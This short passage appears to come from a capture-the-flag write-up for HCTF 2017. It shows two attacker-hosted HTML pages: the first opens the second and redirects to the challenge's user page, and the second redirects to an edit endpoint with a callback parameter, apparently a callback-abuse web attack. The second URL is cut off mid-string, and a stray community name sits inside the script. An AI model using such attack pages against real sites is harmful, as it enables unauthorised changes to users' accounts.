 vps, 1.html
<script>
function start_some() {
window.open("2.html");
location.replace("http://desert.2017.hctf.io/user.php");
}
setTimeout(start_some(), 1000);
</script>
vps, 2.html
<script>
function attack() {
location.replace("http://desert.2017.hctf.io/edit.php?callback=RandomProfile&user=lore
}
setTimeout(attack, 2000);
网络安全社区悦信安
</script>